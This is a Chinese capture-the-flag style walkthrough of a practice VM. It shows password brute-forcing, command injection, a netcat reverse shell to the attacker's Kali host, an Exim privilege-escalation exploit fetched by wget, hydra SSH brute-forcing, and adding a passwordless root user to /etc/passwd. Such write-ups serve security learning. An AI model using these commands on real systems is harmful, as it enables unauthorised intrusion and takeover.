1.信息收集



主机探测



确定ip 探测端口



2.漏洞利用

来到一个登陆页面



我们bp抓包 然后爆破密码

爆破出来密码为happy 登录





命令执行的页面 继续抓包

可以看到是ls + -l 只需将空格更改为+就可以了

反弹一个shell给kali

nc 192.168.89.132 1234 -e /bin/bash



在kali上开启监听

nc -lvvp 1234

写一个交互脚本

python -c 'import pty;pty.spawn("/bin/bash")'



查找有suid权限的文件 尝试能否suid提权

find / -perm -4000 -type f 2>dev/null







exim4 提权

查看exim版本 然后查找exp



移动到html下面 让靶机去下载这个.sh

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html



提示权限不够 我们移动到另一个文件夹中

wget http://192.168.89.132/46996.sh

提示权限不够 我们加上权限 chmod 777 46996.sh

执行./46996.sh

成功提权





在根目录下找到了flag

3.teehee提权



在backups里面找到了密码本 我们试试爆破



hydra -l jim -P pa2.txt 192.168.89.147 ssh

爆破出了密码

我们ssh连接到jim



一顿搜索找到了jim的邮件

得到了charles 的密码 su到charles用户中



提示用teehee提权



echo "chen::0:0<br/>/bin/bash" | sudo teehee -a /etc/passwd

# 用户名chen 没有密码为管理员权限 进入的时候运行/bin/bash

得到flag

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?